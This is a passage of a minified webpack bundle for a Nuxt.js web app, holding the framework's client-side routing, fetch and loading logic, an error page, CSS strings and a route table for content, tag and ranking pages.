r=n(14),o=(n(60),n(24),n(132),n(0)),c=n(2),f=window.__NUXT__;function l(){if(!this._hydrated)return this.$fetch()}function d(){if((t=this).$vnode&&t.$vnode.elm&&t.$vnode.elm.dataset&&t.$vnode.elm.dataset.fetchKey){var t;this._hydrated=!0,this._fetchKey=this.$vnode.elm.dataset.fetchKey;var data=f.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else for(var e in data)o.a.set(this.$data,e,data[e])}}function h(){var t=this;return this._fetchPromise||(this._fetchPromise=m.call(this).then((function(){delete t._fetchPromise}))),this._fetchPromise}function m(){return v.apply(this,arguments)}function v(){return(v=Object(r.a)(regeneratorRuntime.mark((function t(){var e,n,r,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.$nuxt.nbFetching++,this.$fetchState.pending=!0,this.$fetchState.error=null,this._hydrated=!1,e=null,n=Date.now(),t.prev=6,t.next=9,this.$options.fetch.call(this);case 9:t.next=15;break;case 11:t.prev=11,t.t0=t.catch(6),e=Object(c.p)(t.t0);case 15:if(!((r=this._fetchDelay-(Date.now()-n))>0)){t.next=19;break}return t.next=19,new Promise((function(t){return setTimeout(t,r)}));case 19:this.$fetchState.error=e,this.$fetchState.pending=!1,this.$fetchState.timestamp=Date.now(),this.$nextTick((function(){return o.$nuxt.nbFetching--}));case 23:case"end":return t.stop()}}),t,this,[[6,11]])})))).apply(this,arguments)}e.a={beforeCreate:function(){Object(c.l)(this)&&(this._fetchDelay="number"==typeof this.$options.fetchDelay?this.$options.fetchDelay:200,o.a.util.defineReactive(this,"$fetchState",{pending:!1,error:null,timestamp:Date.now()}),this.$fetch=h.bind(this),Object(c.a)(this,"created",d),Object(c.a)(this,"beforeMount",l))}}},365:function(t,e,n){"use strict";n.r(e);var r={name:"Toast",data:function(){return{title:"",toast:!1}}},o=(n(631),n(69)),component=Object(o.a)(r,(function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.toast&&t.title,expression:"toast && title"}],staticClass:"toast-all"},[e("span",{staticClass:"toast-all-title",domProps:{innerHTML:t._s(t.title)}})])}),[],!1,null,"ef4470ac",null);e.default=component.exports},401:function(t,e,n){n(402),t.exports=n(403)},403:function(t,e,n){"use strict";n.r(e),function(t){n(99),n(100),n(59),n(102),n(103);var e=n(55),r=n(14),o=(n(163),n(418),n(431),n(432),n(60),n(80),n(24),n(58),n(70),n(71),n(129),n(130),n(97),n(98),n(49),n(50),n(64),n(132),n(0)),c=n(355),f=n(230),l=n(2),d=n(68),h=n(364),m=n(185);function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return y(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return y(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,f=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){f=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(f)throw o}}}}function y(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}o.a.__nuxt__fetch__mixin__||(o.a.mixin(h.a),o.a.__nuxt__fetch__mixin__=!0),o.a.component(m.a.name,m.a),o.a.component("NLink",m.a),t.fetch||(t.fetch=c.a);var x,w,O=[],j=window.__NUXT__||{},_=j.config||{};_._app&&(n.p=Object(l.v)(_._app.cdnURL,_._app.assetsPath)),Object.assign(o.a.config,{silent:!0,performance:!1});var $=o.a.config.errorHandler||console.error;function k(t,e,n){for(var r=function(component){var t=function(component,t){if(!component||!component.options||!component.options[t])return{};var option=component.options[t];if("function"==typeof option){for(var e=arguments.length,n=new Array(e>2?e-2:0),r=2;r<e;r++)n[r-2]=arguments[r];return option.apply(void 0,n)}return option}(component,"transition",e,n)||{};return"string"==typeof t?{name:t}:t},o=n?Object(l.g)(n):[],c=Math.max(t.length,o.length),f=[],d=function(i){var e=Object.assign({},r(t[i])),n=Object.assign({},r(o[i]));Object.keys(e).filter((function(t){return void 0!==e[t]&&!t.toLowerCase().includes("leave")})).forEach((function(t){n[t]=e[t]})),f.push(n)},i=0;i<c;i++)d(i);return f}function C(t,e,n){return S.apply(this,arguments)}function S(){return(S=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r){var o,c,f,d,h=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this._routeChanged=Boolean(x.nuxt.err)||n.name!==e.name,this._paramChanged=!this._routeChanged&&n.path!==e.path,this._queryChanged=!this._paramChanged&&n.fullPath!==e.fullPath,this._diffQuery=this._queryChanged?Object(l.i)(e.query,n.query):[],(this._routeChanged||this._paramChanged)&&this.$loading.start&&!this.$loading.manual&&this.$loading.start(),t.prev=5,!this._queryChanged){t.next=12;break}return t.next=9,Object(l.r)(e,(function(t,e){return{Component:t,instance:e}}));case 9:o=t.sent,o.some((function(t){var r=t.Component,o=t.instance,c=r.options.watchQuery;return!0===c||(Array.isArray(c)?c.some((function(t){return h._diffQuery[t]})):"function"==typeof c&&c.apply(o,[e.query,n.query]))}))&&this.$loading.start&&!this.$loading.manual&&this.$loading.start();case 12:r(),t.next=26;break;case 15:if(t.prev=15,t.t0=t.catch(5),c=t.t0||{},f=c.statusCode||c.status||c.response&&c.response.status||500,d=c.message||"",!/^Loading( CSS)? chunk (\d)+ failed\./.test(d)){t.next=23;break}return window.location.reload(!0),t.abrupt("return");case 23:this.error({statusCode:f,message:d}),this.$nuxt.$emit("routeChanged",e,n,c),r();case 26:case"end":return t.stop()}}),t,this,[[5,15]])})))).apply(this,arguments)}function P(t,e){return j.serverRendered&&e&&Object(l.b)(t,e),t._Ctor=t,t}function R(t){return Object(l.d)(t,function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r,o,c){var f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof e||e.options){t.next=4;break}return t.next=3,e();case 3:e=t.sent;case 4:return f=P(Object(l.s)(e),j.data?j.data[c]:null),r.components[o]=f,t.abrupt("return",f);case 7:case"end":return t.stop()}}),t)})));return function(e,n,r,o,c){return t.apply(this,arguments)}}())}function E(t,e,n){var r=this,o=[],c=!1;if(void 0!==n&&(o=[],(n=Object(l.s)(n)).options.middleware&&(o=o.concat(n.options.middleware)),t.forEach((function(t){t.options.middleware&&(o=o.concat(t.options.middleware))}))),o=o.map((function(t){return"function"==typeof t?t:("function"!=typeof f.a[t]&&(c=!0,r.error({statusCode:500,message:"Unknown middleware "+t})),f.a[t])})),!c)return Object(l.o)(o,e)}function I(t,e,n){return T.apply(this,arguments)}function T(){return T=Object(r.a)(regeneratorRuntime.mark((function t(e,n,o){var c,f,h,m,y,w,j,_,$,C,S,P,R,I,T,D=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){t.next=2;break}return t.abrupt("return",o());case 2:return!1,e===n?(O=[],!0):(c=[],O=Object(l.g)(n,c).map((function(t,i){return Object(l.c)(n.matched[c[i]].path)(n.params)}))),f=!1,h=function(path){n.path===path.path&&D.$loading.finish&&D.$loading.finish(),n.path!==path.path&&D.$loading.pause&&D.$loading.pause(),f||(f=!0,o(path))},t.next=8,Object(l.t)(x,{route:e,from:n,next:h.bind(this)});case 8:if(this._dateLastError=x.nuxt.dateErr,this._hadError=Boolean(x.nuxt.err),m=[],(y=Object(l.g)(e,m)).length){t.next=27;break}return t.next=15,E.call(this,y,x.context);case 15:if(!f){t.next=17;break}return t.abrupt("return");case 17:return w=(d.a.options||d.a).layout,t.next=20,this.loadLayout("function"==typeof w?w.call(d.a,x.context):w);case 20:return j=t.sent,t.next=23,E.call(this,y,x.context,j);case 23:if(!f){t.next=25;break}return t.abrupt("return");case 25:return x.context.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 27:return y.forEach((function(t){t._Ctor&&t._Ctor.options&&(t.options.asyncData=t._Ctor.options.asyncData,t.options.fetch=t._Ctor.options.fetch)})),this.setTransitions(k(y,e,n)),t.prev=29,t.next=32,E.call(this,y,x.context);case 32:if(!f){t.next=34;break}return t.abrupt("return");case 34:if(!x.context._errored){t.next=36;break}return t.abrupt("return",o());case 36:return"function"==typeof(_=y[0].options.layout)&&(_=_(x.context)),t.next=40,this.loadLayout(_);case 40:return _=t.sent,t.next=43,E.call(this,y,x.context,_);case 43:if(!f){t.next=45;break}return t.abrupt("return");case 45:if(!x.context._errored){t.next=47;break}return t.abrupt("return",o());case 47:$=!0,t.prev=48,C=v(y),t.prev=50,C.s();case 52:if((S=C.n()).done){t.next=63;break}if("function"==typeof(P=S.value).options.validate){t.next=56;break}return t.abrupt("continue",61);case 56:return t.next=58,P.options.validate(x.context);case 58:if($=t.sent){t.next=61;break}return t.abrupt("break",63);case 61:t.next=52;break;case 63:t.next=68;break;case 65:t.prev=65,t.t0=t.catch(50),C.e(t.t0);case 68:return t.prev=68,C.f(),t.finish(68);case 71:t.next=77;break;case 73:return t.prev=73,t.t1=t.catch(48),this.error({statusCode:t.t1.statusCode||"500",message:t.t1.message}),t.abrupt("return",o());case 77:if($){t.next=80;break}return this.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 80:return t.next=82,Promise.all(y.map(function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(r,i){var o,c,f,d,h,v,y,w,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r._path=Object(l.c)(e.matched[m[i]].path)(e.params),r._dataRefresh=!1,o=r._path!==O[i],D._routeChanged&&o?r._dataRefresh=!0:D._paramChanged&&o?(c=r.options.watchParam,r._dataRefresh=!1!==c):D._queryChanged&&(!0===(f=r.options.watchQuery)?r._dataRefresh=!0:Array.isArray(f)?r._dataRefresh=f.some((function(t){return D._diffQuery[t]})):"function"==typeof f&&(R||(R=Object(l.h)(e)),r._dataRefresh=f.apply(R[i],[e.query,n.query]))),D._hadError||!D._isMounted||r._dataRefresh){t.next=6;break}return t.abrupt("return");case 6:return d=[],h=r.options.asyncData&&"function"==typeof r.options.asyncData,v=Boolean(r.options.fetch)&&r.options.fetch.length,y=h&&v?30:45,h&&((w=Object(l.q)(r.options.asyncData,x.context)).then((function(t){Object(l.b)(r,t),D.$loading.increase&&D.$loading.increase(y)})),d.push(w)),D.$loading.manual=!1===r.options.loading,v&&((p=r.options.fetch(x.context))&&(p instanceof Promise||"function"==typeof p.then)||(p=Promise.resolve(p)),p.then((function(t){D.$loading.increase&&D.$loading.increase(y)})),d.push(p)),t.abrupt("return",Promise.all(d));case 14:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()));case 82:f||(this.$loading.finish&&!this.$loading.manual&&this.$loading.finish(),o()),t.next=99;break;case 85:if(t.prev=85,t.t2=t.catch(29),"ERR_REDIRECT"!==(I=t.t2||{}).message){t.next=90;break}return t.abrupt("return",this.$nuxt.$emit("routeChanged",e,n,I));case 90:return O=[],Object(l.k)(I),"function"==typeof(T=(d.a.options||d.a).layout)&&(T=T(x.context)),t.next=96,this.loadLayout(T);case 96:this.error(I),this.$nuxt.$emit("routeChanged",e,n,I),o();case 99:case"end":return t.stop()}}),t,this,[[29,85],[48,73],[50,65,68,71]])}))),T.apply(this,arguments)}function D(t,n){Object(l.d)(t,(function(t,n,r,c){return"object"!==Object(e.a)(t)||t.options||((t=o.a.extend(t))._Ctor=t,r.components[c]=t),t}))}function A(t){var e=Boolean(this.$options.nuxt.err);this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(e=!1);var n=e?(d.a.options||d.a).layout:t.matched[0].components.default.options.layout;"function"==typeof n&&(n=n(x.context)),this.setLayout(n)}function L(t){t._hadError&&t._dateLastError===t.$options.nuxt.dateErr&&t.error()}function N(t,e){var n=this;if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){var r=Object(l.h)(t),c=Object(l.g)(t),f=!1;o.a.nextTick((function(){r.forEach((function(t,i){if(t&&!t._isDestroyed&&t.constructor._dataRefresh&&c[i]===t.constructor&&!0!==t.$vnode.data.keepAlive&&"function"==typeof t.constructor.options.data){var e=t.constructor.options.data.call(t);for(var n in e)o.a.set(t.$data,n,e[n]);f=!0}})),f&&window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),L(n)}))}}function M(t){window.onNuxtReadyCbs.forEach((function(e){"function"==typeof e&&e(t)})),"function"==typeof window._onNuxtLoaded&&window._onNuxtLoaded(t),w.afterEach((function(e,n){o.a.nextTick((function(){return t.$nuxt.$emit("routeChanged",e,n)}))}))}function U(){return(U=Object(r.a)(regeneratorRuntime.mark((function t(e){var n,r,c,f,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return x=e.app,w=e.router,e.store,n=new o.a(x),r=j.layout||"default",t.next=7,n.loadLayout(r);case 7:return n.setLayout(r),c=function(){n.$mount("#__nuxt"),w.afterEach(D),w.afterEach(A.bind(n)),w.afterEach(N.bind(n)),o.a.nextTick((function(){M(n)}))},t.next=11,Promise.all(R(x.context.route));case 11:if(f=t.sent,n.setTransitions=n.$options.nuxt.setTransitions.bind(n),f.length&&(n.setTransitions(k(f,w.currentRoute)),O=w.currentRoute.matched.map((function(t){return Object(l.c)(t.path)(w.currentRoute.params)}))),n.$loading={},j.error&&n.error(j.error),w.beforeEach(C.bind(n)),w.beforeEach(I.bind(n)),!j.serverRendered||!Object(l.n)(j.routePath,n.context.route.path)){t.next=20;break}return t.abrupt("return",c());case 20:return d=function(){D(w.currentRoute,w.currentRoute),A.call(n,w.currentRoute),L(n),c()},t.next=23,new Promise((function(t){return setTimeout(t,0)}));case 23:I.call(n,w.currentRoute,w.currentRoute,(function(path){if(path){var t=w.afterEach((function(e,n){t(),d()}));w.push(path,void 0,(function(t){t&&$(t)}))}else d()}));case 24:case"end":return t.stop()}}),t)})))).apply(this,arguments)}Object(d.b)(null,j.config).then((function(t){return U.apply(this,arguments)})).catch($)}.call(this,n(20))},437:function(t,e,n){"use strict";n.r(e),e.default=function(t){var e=t.store,n=t.redirect;t.req;e.state.uuid||n("/")}},447:function(t,e,n){"use strict";n(282)},448:function(t,e,n){var r=n(124)(!1);r.push([t.i,"\n.__nuxt-error-page {\n  padding: 1rem;\n  background: #F7F8FB;\n  color: #47494E;\n  text-align: center;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  flex-direction: column;\n  font-family: sans-serif;\n  font-weight: 100 !important;\n  -ms-text-size-adjust: 100%;\n  -webkit-text-size-adjust: 100%;\n  -webkit-font-smoothing: antialiased;\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n}\n.__nuxt-error-page .error {\n  max-width: 450px;\n}\n.__nuxt-error-page .title {\n  font-size: 1.5rem;\n  margin-top: 15px;\n  color: #47494E;\n  margin-bottom: 8px;\n}\n.__nuxt-error-page .description {\n  color: #7F828B;\n  line-height: 21px;\n  margin-bottom: 10px;\n}\n.__nuxt-error-page a {\n  color: #7F828B !important;\n  text-decoration: none;\n}\n.__nuxt-error-page .logo {\n  position: fixed;\n  left: 12px;\n  bottom: 12px;\n}\n",""]),t.exports=r},449:function(t,e,n){"use strict";n(283)},450:function(t,e,n){var r=n(124)(!1);r.push([t.i,"\n.nuxt-progress {\n  position: fixed;\n  top: 0px;\n  left: 0px;\n  right: 0px;\n  height: 2px;\n  width: 0%;\n  opacity: 1;\n  transition: width 0.1s, opacity 0.4s;\n  background-color: #ff9241;\n  z-index: 999999;\n}\n.nuxt-progress.nuxt-progress-notransition {\n  transition: none;\n}\n.nuxt-progress-failed {\n  background-color: red;\n}\n",""]),t.exports=r},451:function(t,e,n){var content=n(452);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("3a312388",content,!0,{sourceMap:!1})},452:function(t,e,n){var r=n(124)(!1);r.push([t.i,'body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,blockquote,th,td { margin:0; -ms-overflow-style: none;scrollbar-width: none; }\nbody { background:#fff; color:#555; font-size:14px; font-family: Verdana, Arial, Helvetica, sans-serif; }\ndiv::-webkit-scrollbar{\n    display: none;\n}\ntd,th,caption { font-size:14px; }\nh1, h2, h3, h4, h5, h6 { font-weight:normal; font-size:100%; }\naddress, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal;}\na { color:#555; text-decoration:none; }\na:hover { text-decoration:underline; }\nimg { border:none; }\nol,ul,li { list-style:none; }\ninput, textarea, select, button { font:14px Verdana,Helvetica,Arial,sans-serif; }\ntable { border-collapse:collapse; }\n.clearfix:after {content: "."; display: block; height:0; clear:both; visibility: hidden;}\n.clearfix { *zoom:1; }\n*, *:before, *:after { box-sizing: inherit; }\nhtml { height: 100%;box-sizing: border-box;overflow-y: overlay;}\nbody{background-color: #191919;}\n\n\n.ellipsis {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n  }\n  .ellipsis2 {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    display: -webkit-box;\n    -webkit-line-clamp: 2;\n    -webkit-box-orient: vertical;\n  }\n  .ellipsis3 {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    display: -webkit-box;\n    -webkit-line-clamp: 3;\n    -webkit-box-orient: vertical;\n  }\n  .toast-all {\n    z-index: 3009 !important;\n  }',""]),t.exports=r},473:function(t,e){},503:function(t,e){},505:function(t,e){},515:function(t,e){},517:function(t,e){},542:function(t,e){},544:function(t,e){},545:function(t,e){},550:function(t,e){},552:function(t,e){},558:function(t,e){},560:function(t,e){},579:function(t,e){},591:function(t,e){},594:function(t,e){},631:function(t,e,n){"use strict";n(354)},632:function(t,e,n){var r=n(124)(!1);r.push([t.i,".toast-all[data-v-ef4470ac]{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);background:rgba(0,0,0,0.8);border-radius:8px;padding:8px 12px;box-sizing:border-box;dispaly:flex;justify-content:center;align-items:center;z-index:99}.toast-all-title[data-v-ef4470ac]{font-size:14px;font-weight:400;color:#ffffff;line-height:20px}\n",""]),t.exports=r},68:function(t,e,n){"use strict";n.d(e,"b",(function(){return de})),n.d(e,"a",(function(){return T}));var r={};n.r(r),n.d(r,"AdvPop",(function(){return X})),n.d(r,"Comment",(function(){return G})),n.d(r,"CommentSendCommentBox",(function(){return Q})),n.d(r,"AdvSwiper",(function(){return Y})),n.d(r,"Footer",(function(){return Z})),n.d(r,"ImgDecyptDo",(function(){return tt})),n.d(r,"ItemBox",(function(){return et})),n.d(r,"Loading",(function(){return nt})),n.d(r,"NoData",(function(){return ot})),n.d(r,"ImgDecypt",(function(){return it})),n.d(r,"Paginationn",(function(){return at})),n.d(r,"Popup",(function(){return ut})),n.d(r,"PostItem",(function(){return st})),n.d(r,"PullRefresh",(function(){return ct})),n.d(r,"RichPreview",(function(){return ft})),n.d(r,"TagItemBox",(function(){return lt})),n.d(r,"Toast",(function(){return pt})),n.d(r,"VideoPlayer",(function(){return ht})),n.d(r,"AnnouncementBox",(function(){return mt})),n.d(r,"CollectionBox",(function(){return gt})),n.d(r,"DetailApp",(function(){return bt})),n.d(r,"DetailAdvPop",(function(){return vt})),n.d(r,"DetailTopPublic",(function(){return yt})),n.d(r,"NavPopup",(function(){return xt})),n.d(r,"PcHeader",(function(){return wt}));n(71),n(59),n(70),n(94),n(58),n(95);var o=n(14),c=n(39),f=(n(60),n(80),n(24),n(98),n(49),n(128),n(0)),l=n(57),d=n(356),h=n(231),m=n.n(h),v=n(123),y=n.n(v),x=(n(50),n(64),n(232)),w=n(67),O=n(2);"scrollRestoration"in window.history&&(Object(O.u)("manual"),window.addEventListener("beforeunload",(function(){Object(O.u)("auto")})),window.addEventListener("load",(function(){Object(O.u)("manual")})));function j(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function _(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?j(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):j(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var $=function(){};f.a.use(x.a);var k={mode:"history",base:"/",linkActiveClass:"nuxt-link-active",linkExactActiveClass:"nuxt-link-exact-active",scrollBehavior:function(t,e,n){var r=!1,o=t!==e;n?r=n:o&&function(t){var e=Object(O.g)(t);if(1===e.length){var n=e[0].options;return!1!==(void 0===n?{}:n).scrollToTop}return e.some((function(t){var e=t.options;return e&&e.scrollToTop}))}(t)&&(r={x:0,y:0});var c=window.$nuxt;return(!o||t.path===e.path&&t.hash!==e.hash)&&c.$nextTick((function(){return c.$emit("triggerScroll")})),new Promise((function(e){c.$once("triggerScroll",(function(){if(t.hash){var n=t.hash;void 0!==window.CSS&&void 0!==window.CSS.escape&&(n="#"+window.CSS.escape(n.substr(1)));try{document.querySelector(n)&&(r={selector:n})}catch(t){console.warn("Failed to save scroll position. Please add CSS.escape() polyfill (https://github.com/mathiasbynens/CSS.escape).")}}e(r)}))}))},routes:[{path:"/announcement",component:function(){return Object(O.m)(n.e(33).then(n.bind(null,1033)))},name:"announcement"},{path:"/collecRank",component:function(){return Object(O.m)(Promise.all([n.e(1),n.e(0),n.e(2),n.e(34)]).then(n.bind(null,1034)))},name:"collecRank"},{path:"/collectionList",component:function(){return Object(O.m)(Promise.all([n.e(0),n.e(35)]).then(n.bind(null,1031)))},name:"collectionList"},{path:"/contribute",component:function(){return Object(O.m)(n.e(36).then(n.bind(null,1035)))},name:"contribute"},{path:"/details",component:function(){return Object(O.m)(Promise.all([n.e(1),n.e(5),n.e(0),n.e(2),n.e(37)]).then(n.bind(null,1036)))},name:"details"},{path:"/error",component:function(){return Object(O.m)(n.e(38).then(n.bind(null,1037)))},name:"error"},{path:"/historyList",component:function(){return Object(O.m)(Promise.all([n.e(0),n.e(39)]).then(n.bind(null,1038)))},name:"historyList"},{path:"/rankPage",component:function(){return Object(O.m)(Promise.all([n.e(1),n.e(41)]).then(n.bind(null,1039)))},name:"rankPage"},{path:"/searchResult",component:function(){return Object(O.m)(Promise.all([n.e(0),n.e(42)]).then(n.bind(null,1040)))},name:"searchResult"},{path:"/tagDetails",component:function(){return Object(O.m)(Promise.all([n.e(1),n.e(0),n.e(4),n.e(43)]).then(n.bind(null,1041)))},name:"tagDetails"},{path:"/tagList",component:function(){return Object(O.m)(Promise.all([n.e(0),n.e(44)]).then(n.bind(null,1042)))},name:"tagList"},{path:"/topicsDetails",component:function(){return Object(O.m)(Promise.all([n.e(1),n.e(0),n.e(3),n.e(45)]).then(n.bind(null,1043)))},name:"topicsDetails"},{path:"/welfare",component:function(){return Object(O.m)(n.e(46).then(n.bind(null,1044)))},name:"welfare"},{path:"/",component:function(){return Object(O.m)(Promise.all([n.e(8),n.e(1),n.e(0),n.e(3),n.e(40)]).then(n.bind(null,1045)))},name:"index"}],fallback:!1};function C(t,e){var base=e._app&&e._app.basePath||k.base,n=new x.a(_(_({},k),{},{base:base})),r=n.push;n.push=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$,n=arguments.length>2?arguments[2]:void 0;return r.call(this,t,e,n)};var o=n.resolve.bind(n);return n.resolve=function(t,e,n){return"string"==typeof t&&(t=Object(w.c)(t)),o(t,e,n)},n}var S={name:"NuxtChild",functional:!0,props:{nuxtChildKey:{type:String,default:""},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0}},render:function(t,e){var n=e.parent,data=e.data,r=e.props,o=n.$createElement;data.nuxtChild=!0;for(var c=n,f=n.$nuxt.nuxt.transitions,l=n.$nuxt.nuxt.defaultTransition,d=0;n;)n.$vnode&&n.$vnode.data.nuxtChild&&d++,n=n.$parent;data.nuxtChildDepth=d;var h=f[d]||l,m={};P.forEach((function(t){void 0!==h[t]&&(m[t]=h[t])}));var v={};R.forEach((function(t){"function"==typeof h[t]&&(v[t]=h[t].bind(c))}));var y=v.beforeEnter;if(v.beforeEnter=function(t){if(window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),y)return y.call(c,t)},!1===h.css){var x=v.leave;(!x||x.length<2)&&(v.leave=function(t,e){x&&x.call(c,t),c.$nextTick(e)})}var w=o("routerView",data);return r.keepAlive&&(w=o("keep-alive",{props:r.keepAliveProps},[w])),o("transition",{props:m,on:v},[w])}},P=["name","mode","appear","css","type","duration","enterClass","leaveClass","appearClass","enterActiveClass","enterActiveClass","leaveActiveClass","appearActiveClass","enterToClass","leaveToClass","appearToClass"],R=["beforeEnter","enter","afterEnter","enterCancelled","beforeLeave","leave","afterLeave","leaveCancelled","beforeAppear","appear","afterAppear","appearCancelled"],E={name:"NuxtError",props:{error:{type:Object,default:null}},computed:{statusCode:function(){return this.error&&this.error.statusCode||500},message:function(){return this.error.message||"Error"}},head:function(){return{title:this.message,meta:[{name:"viewport",content:"width=device-width,initial-scale=1.0,minimum-scale=1.0"}]}}},I=(n(447),n(69)),T=Object(I.a)(E,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"__nuxt-error-page"},[e("div",{staticClass:"error"},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"90",height:"90",fill:"#DBE1EC",viewBox:"0 0 48 48"}},[e("path",{attrs:{d:"M22 30h4v4h-4zm0-16h4v12h-4zm1.99-10C12.94 4 4 12.95 4 24s8.94 20 19.99 20S44 35.05 44 24 35.04 4 23.99 4zM24 40c-8.84 0-16-7.16-16-16S15.16 8 24 8s16 7.16 16 16-7.16 16-16 16z"}})]),t._v(" "),e("div",{staticClass:"title"},[t._v(t._s(t.message))]),t._v(" "),404===t.statusCode?e("p",{staticClass:"description"},[void 0===t.$route?e("a",{staticClass:"error-link",attrs:{href:"/"}}):e("NuxtLink",{staticClass:"error-link",attrs:{to:"/"}},[t._v("Back to the home page")])],1):t._e(),t._v(" "),t._m(0)])])}),[function(){var t=this._self._c;return t("div",{staticClass:"logo"},[t("a",{attrs:{href:"https://nuxtjs.org",target:"_blank",rel:"noopener"}},[this._v("Nuxt")])])}],!1,null,null,null).exports,D=n(45),A=(n(101),{name:"Nuxt",components:{NuxtChild:S,NuxtError:T},props:{nuxtChildKey:{type:String,default:void 0},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0},name:{type:String,default:"default"}},errorCaptured:function(t){this.displayingNuxtError&&(this.errorFromNuxtError=t,this.$forceUpdate())},computed:{routerViewKey:function(){if(void 0!==this.nuxtChildKey||this.$route.matched.length>1)return this.nuxtChildKey||Object(O.c)(this.$route.matched[0].path)(this.$route.params);var t=Object(D.a)(this.$route.matched,1)[0];if(!t)return this.$route.path;var e=t.components.default;if(e&&e.options){var n=e.options;if(n.key)return"function"==typeof n.key?n.key(this.$route):n.key}return/\/$/.test(t.path)?this.$route.path:this.$route.path.replace(/\/$/,"")}},beforeCreate:function(){f.a.util.defineReactive(this,"nuxt",this.$root.$options.nuxt)},render:function(t){var e=this;return this.nuxt.err?this.errorFromNuxtError?(this.$nextTick((function(){return e.errorFromNuxtError=!1})),t("div",{},[t("h2","An error occurred while showing the error page"),t("p","Unfortunately an error occurred and while showing the error page another error occurred"),t("p","Error details: ".concat(this.errorFromNuxtError.toString())),t("nuxt-link",{props:{to:"/"}},"Go back to home")])):(this.displayingNuxtError=!0,this.$nextTick((function(){return e.displayingNuxtError=!1})),t(T,{props:{error:this.nuxt.err}})):t("NuxtChild",{key:this.routerViewKey,props:this.$props})}}),L=(n(99),n(100),n(102),n(103),n(132),{name:"NuxtLoading",data:function(){return{percent:0,show:!1,canSucceed:!0,reversed:!1,skipTimerCount:0,rtl:!1,throttle:200,duration:5e3,continuous:!0}},computed:{left:function(){return!(!this.continuous&&!this.rtl)&&(this.rtl?this.reversed?"0px":"auto":this.reversed?"auto":"0px")}},beforeDestroy:function(){this.clear()},methods:{clear:function(){clearInterval(this._timer),clearTimeout(this._throttle),this._timer=null},start:function(){var t=this;return this.clear(),this.percent=0,this.reversed=!1,this.skipTimerCount=0,this.canSucceed=!0,this.throttle?this._throttle=setTimeout((function(){return t.startTimer()}),this.throttle):this.startTimer(),this},set:function(t){return this.show=!0,this.canSucceed=!0,this.percent=Math.min(100,Math.max(0,Math.floor(t))),this},get:function(){return this.percent},increase:function(t){return this.percent=Math.min(100,Math.floor(this.percent+t)),this},decrease:function(t){return this.percent=Math.max(0,Math.floor(this.percent-t)),this},pause:function(){return clearInterval(this._timer),this},resume:function(){return this.startTimer(),this},finish:function(){return this.percent=this.reversed?0:100,this.hide(),this},hide:function(){var t=this;return this.clear(),setTimeout((function(){t.show=!1,t.$nextTick((function(){t.percent=0,t.reversed=!1}))}),500),this},fail:function(t){return this.canSucceed=!1,this},startTimer:function(){var t=this;this.show||(this.show=!0),void 